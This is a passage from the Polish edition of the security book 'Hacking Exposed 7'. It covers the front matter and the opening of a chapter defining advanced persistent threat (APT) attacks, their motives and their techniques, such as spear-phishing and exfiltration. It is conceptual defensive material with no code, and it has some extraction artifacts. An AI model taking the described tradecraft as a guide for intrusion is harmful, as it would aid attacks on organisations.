#### Kompendium wiedzy o bezpieczeństwie systemów informatycznych!



# Skuteczna obrona sieci przed atakami

**Stuart McClure** Joel Scambray George Kurtz



Tytuł oryginalny: Hacking Exposed™ 7: Network Security Secrets & Solutions, Seventh Edition

Tłumaczenie: Tomasz Walczak

ISBN: 978-83-246-6867-0

Original edition copyright © 2012 by The McGraw-Hill Companies. All rights reserved.

Polish edition copyright © 2013 by HELION SA All rights reserved.

All rights reserved. No part of this book may be reproduced or transmitted in any form or by any means, electronic or mechanical, including photocopying, recording or by any information storage retrieval system, without permission from the Publisher.

Wszelkie prawa zastrzeżone. Nieautoryzowane rozpowszechnianie całości lub fragmentu niniejszej publikacji w jakiejkolwiek postaci jest zabronione. Wykonywanie kopii metodą kserograficzną, fotograficzną, a także kopiowanie książki na nośniku filmowym, magnetycznym lub innym powoduje naruszenie praw autorskich niniejszej publikacji.

Wszystkie znaki występujące w tekście są zastrzeżonymi znakami firmowymi bądź towarowymi ich właścicieli.

Wydawnictwo HELION dołożyło wszelkich starań, by zawarte w tej książce informacje były kompletne i rzetelne. Nie bierze jednak żadnej odpowiedzialności ani za ich wykorzystanie, ani za związane z tym ewentualne naruszenie praw patentowych lub autorskich. Wydawnictwo HELION nie ponosi również żadnej odpowiedzialności za ewentualne szkody wynikłe z wykorzystania informacji zawartych w książce.

Wydawnictwo HELION ul. Kościuszki 1c, 44-100 GLIWICE tel. 32 231 22 19, 32 230 98 63 e-mail: helion@helion.pl WWW: http://helion.pl (księgarnia internetowa, katalog książek)

Pliki z przykładami omawianymi w książce można znaleźć pod adresem: ftp://ftp.helion.pl/przyklady/wszyha.zip

Drogi Czytelniku! Jeżeli chcesz ocenić tę książkę, zajrzyj pod adres http://helion.pl/user/opinie/wszyha Możesz tam wpisać swoje uwagi, spostrzeżenia, recenzję.

Printed in Poland.

[• Kup książkę](http://helion.pl/page54976~rf/wszyha)

- 
- Oceń książkę • Oceń książkę
- 
- [Księgarnia internetowa](http://ebookpoint.pl/r/4CAKF)<br>• Lubię to! » Nasza społeczność • Lubię to! » Nasza społeczność

# SPIS TREŚCI



#### **Badanie środowiska**

المستحقق





 $\frac{1}{\sqrt{2}}$ 







9



#### Część IV Hakowanie aplikacji i danych





#### **Dodatki**





# ROZDZIAŁ 6.

# CYBERPRZESTĘPSTWA i ataki APT

ojęcie APT (ang. Advanced Persistant Threats) ostatnio znacznie zyskało na popularności. APT oznacza powtarzający się nieuwierzytelniony dostęp do korporacyjnych sieci. Określenie to trafiło na nagłówki gazet i było powodem D ojęcie APT (ang. Advanced Persistant Threats) ostatnio znacznie zyskało na popularności. APT oznacza powtarzający się nieuwierzytelniony dostęp do korporacyjnych sieci. Określenie to trafiło na nagłówki gazet i było powo Jednak samo zagadnienie nie jest niczym nowym. Jeśli byłeś jednym ze szczęściarzy, którzy w 1999 roku kupili pierwsze wydanie książki Hacking Exposed, i otworzyłeś tylną okładkę, mogłeś zobaczyć schemat zatytułowany Anatomy of a Hack. Pokazano na nim prosty proces metodycznego namierzania i atakowania sieci przez hakerów. Choć na diagramie nie przedstawiono eksploitów typu zero-day, omówiono je szczegółowo w tekście książki. Opis ten w połączeniu ze schematem Anatomy of a Hack był zapowiedzią tego, co później nazwano atakami APT.

Obecnie pojęcie APT stosuje się często niepoprawnie, określając tym mianem popularne szkodliwe oprogramowanie, np. robaki i trojany oparte na skomplikowanych technikach lub zaawansowanych rozwiązaniach programistycznych, które pozwalają napastnikom ominąć programy antywirusowe i inne aplikacje zabezpieczające oraz działają w systemie przez długi czas. W rzeczywistości ataki APT polegają na zastosowaniu przez hakera zaawansowanych narzędzi do włamania się do systemu, przy czym mają pewną dodatkową cechę — są przeprowadzane w jakimś ważnym celu. Większość hakerów chce uzyskać dostęp do systemu, wykonać zaplanowane operacje i usunąć określone dane. W atakach APT celem jest wykorzystywanie systemu przez długi czas. Pamiętaj jednak, że atak APT nie musi być ani zaawansowany (ang. advanced), ani trwały (ang. persistent).

Ataki APT są przeciwieństwem oportunistycznych włamań popularnych na początku obecnego wieku (wykorzystywano w nich techniki w rodzaju hakowania za pomocą zapytań do wyszukiwarki, tzw. Google hacking, pozwalających znaleźć niezabezpieczone maszyny). Ataki APT są zaplanowane, wymierzone w konkretny cel i prowadzone przez zorganizowane grupy oraz mają przynieść określone skutki (w tym stały dostęp). Wykrycie konkretnych narzędzi często pozwala podejrzewać, że ma miejsce atak APT (choć nie daje takiej pewności), ponieważ różni napastnicy stosują w trakcie działań podobne pakiety. Może to pomóc powiązać zagrożenie z konkretną grupą.

Na ogólnym poziomie ataki APT można podzielić na dwie kategorie w zależności od zamiarów napastników. Pierwsza grupa koncentruje się na działalności przestępczej i jest zainteresowana danymi osobowymi oraz (lub) finansowymi, a także posiadanymi przez firmy informacjami, które można wykorzystać do podszywania się, oszustw finansowych lub kradzieży. Druga grupa zajmuje się wywiadem gospodarczym lub szpiegostwem na rzecz państw (czasem obszary te zachodzą na siebie). W ramach tych działań są przejmowane zastrzeżone i zwykle niedostępne publicznie informacje, np. własność intelektualna i tajemnice handlowe. Pozwala to wprowadzać na rynek konkurencyjne produkty i usługi oraz projektować strategie rywalizacji z okradzionymi firmami lub reagowania na możliwości tych organizacji.

Ataki APT mogą być wymierzone w organizacje społeczne, polityczne, rządowe lub przemysłowe — i często są. Informacje dają władzę, a dostęp do danych na temat konkurencji i kontrolowanie ich zapewnia dużo możliwości. To właśnie jest ostateczny cel ataków APT — zdobyć i utrzymać dostęp do ważnych dla napastników informacji. Niezależnie od tego, czy działania są prowadzone w ramach wspieranego przez państwo szpiegostwa przemysłowego lub zorganizowanej przestępczości, czy przez niezadowolone grupy społeczne, metody i techniki ataków APT są bardzo podobne, dlatego można je rozpoznać i odróżnić od przypadkowych infekcji komputerów szkodliwym oprogramowaniem.

Warto powtórzyć ten ważny punkt — ataki APT to nie szkodliwe oprogramowanie. W wielu sytuacjach napastnicy nawet nie stosują oprogramowania tego rodzaju, przy czym niektórzy hakerzy lubią posługiwać się pewnymi narzędziami, co pomaga analitykom i śledczym powiązać ataki z określonymi grupami (a także znaleźć pozostałości i dowody operacji wielokrotnie przeprowadzanych przez napastników). Ataki APT to działania prowadzone przez zorganizowaną grupę w celu uzyskania (trwałego) dostępu do konkretnego systemu i kradzieży informacji dla potrzeb finansowych, społecznych, przemysłowych, politycznych lub konkurencyjnych.

### **CZYM JEST ATAK APT?**

Pojęcie Advanced Persistent Threat (APT; zaawansowane trwałe zagrożenie) zostało utworzone przez analityków z amerykańskich Sił Powietrznych w 2006 roku. Opisuje ono trzy aspekty ataków związane z profilem, zamiarami i strukturą grupy napastników.

- **Zaawansowane**. Napastnik jest biegły w metodach cyberataków i technikach administracyjnych. Potrafi rozwijać niestandardowe eksploity i narzędzia.
- **Trwałe**. Napastnik ma długoterminowe cele i stara się je osiągnąć, unikając przy tym wykrycia.
- **Zagrożenie**. Napastnicy są zorganizowani, mają duże środki, motywację i możliwości.

Ataki APT, jak wcześniej wspomnieliśmy, to działania zorganizowanej grupy, która ma nieuwierzytelniony dostęp do systemów informacyjnych i łączy komunikacyjnych oraz może nimi manipulować. Celem jest kradzież cennych informacji, które można wykorzystać w różny sposób. Ataki APT są związane ze szpiegostwem, wywiadem gospodarczym i brudnymi sztuczkami. Są formą szpiegostwa, która daje dostęp do cyfrowych zasobów. Napastnicy starają się usunąć przeszkody na drodze do uzyskania tego dostępu, dlatego rzadko uciekają się do sabotażu. Hakerzy mogą jednak posługiwać się różnymi technikami zacierania śladów działań w dziennikach systemowych i mogą nawet uszkodzić system operacyjny lub system plików. Narzędzia APT różnią się od innego szkodliwego oprogramowania, ponieważ wykorzystują normalne funkcje systemu operacyjnego i są widoczne w systemie plików.

Grupy przeprowadzające ataki APT nie chcą, aby ofiara wykryła wykorzystywane przez nie narzędzia lub techniki. Dlatego nie chcą blokować ani zakłócać normalnego działania systemu w atakowanych hostach. Zamiast tego stosują dyskretne techniki ataku, penetracji, rekonesansu, poruszania się w poziomie, administrowania i wyprowadzania danych. Techniki te zazwyczaj odzwierciedlają podobne administracyjne lub operacyjne działania atakowanej firmy, choć odkryto, że niektóre grupy stosują w swoich operacjach konkretne narzędzia. W niektórych sytuacjach ataki APT pomogły zaatakowanym firmom (nieświadomie) zabezpieczyć systemy przed szkodliwym oprogramowaniem lub atakami APT ze strony innych grup.

Choć stosowane techniki są dyskretne, nie dotyczy to pozostałości po przeprowadzonych działaniach. Np. najpopularniejszą metodą uzyskiwania dostępu do docelowych sieci w atakach APT jest ukierunkowany phising (ang. spear-phishing). Technika ta jest oparta na e-mailach, dlatego — często w wielu miejscach — pozostają ślady po wiadomościach, zastosowanej metodzie ataku oraz adresach i protokołach wykorzystywanych do komunikowania się z komputerami napastników. E-maile przesyłane w ukierunkowanym phishingu mogą obejmować szkodliwe oprogramowanie, które próbuje zaatakować aplikacje z komputera użytkownika. Mogą też kierować użytkownika (na podstawie pewnych informacji identyfikujących jego tożsamość) na serwer udostępniający niestandardowe 